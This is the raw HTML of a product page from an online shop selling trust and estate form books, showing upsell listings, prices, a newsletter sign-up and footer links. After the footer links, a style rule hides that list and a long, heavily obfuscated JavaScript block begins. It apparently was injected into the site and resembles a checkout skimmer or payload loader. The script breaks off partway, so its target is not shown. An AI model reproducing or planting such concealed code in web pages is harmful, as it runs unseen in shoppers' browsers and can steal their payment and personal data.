   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"345","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                


                <div class="block upsell"
         data-mage-init='{"upsellProducts":{}}'
         data-limit="0"
         data-shuffle="0"
         data-shuffle-weighted="0">
                            <div class="block-title title">
                <strong id="block-upsell-heading" role="heading"
                        aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items">
                                                                                                                                            <li class="item product product-item"
                                id="product-item_296"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemxUTHq9Fg = document.querySelector('li#product-item_296');
if (elemxUTHq9Fg) {
elemxUTHq9Fg.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://nlfforms.com/trusts-a-useful-introduction-40-pages.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-296">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trusts&#x3A;&#x20;A&#x20;Useful&#x20;Introduction&#x20;&#x28;40-Page&#x20;Book&#x29;"/></span>
</span>
<style>.product-image-container-296 {
    width: 140px;
}
.product-image-container-296 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trusts&#x3A;&#x20;A&#x20;Useful&#x20;Introduction&#x20;&#x28;40-Page&#x20;Book&#x29;"
                                                href="https://nlfforms.com/trusts-a-useful-introduction-40-pages.html">
                                            Trusts: A Useful Introduction (40-Page Book)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="296" data-price-box="product-id-296">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-296"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.00</span></span>
        </span>

</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_253"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elem2PrkysAa = document.querySelector('li#product-item_253');
if (elem2PrkysAa) {
elem2PrkysAa.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://nlfforms.com/5-irrevocable-trusts.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-253">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-253 {
    width: 140px;
}
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/5-irrevocable-trusts.html">
                                             5 Irrevocable Trusts (85 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-253"                data-price-amount="185"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$185.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-253"                data-price-amount="205"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$205.00</span></span>
        </span>
    </span>

</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_345"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elem0Yg5oIQF = document.querySelector('li#product-item_345');
if (elem0Yg5oIQF) {
elem0Yg5oIQF.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://nlfforms.com/trusts-8-books-313-pages.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-345">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trusts&#x20;&#x28;8&#x20;Books&#x29;&#x20;-&#x20;313&#x20;Pages"/></span>
</span>
<style>.product-image-container-345 {
    width: 140px;
}
.product-image-container-345 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trusts&#x20;&#x28;8&#x20;Books&#x29;&#x20;-&#x20;313&#x20;Pages"
                                                href="https://nlfforms.com/trusts-8-books-313-pages.html">
                                            Trusts (8 Books) - 313 Pages</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="345" data-price-box="product-id-345">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-345"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$129.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-345"                data-price-amount="160"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$160.00</span></span>
        </span>
    </span>

</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://nlfforms.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="footer links">
<li class="nav item"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="nav item"><a href="/search/term/popular/">Search Terms</a></li>
<li class="nav item"><a href="/contact/">Contact Us/Request A Form</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li>
<li class="nav item"><a href="/about-us">About Us</a></li>
</ul>
<style>.footer > ul.footer { display: none !important }</style><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,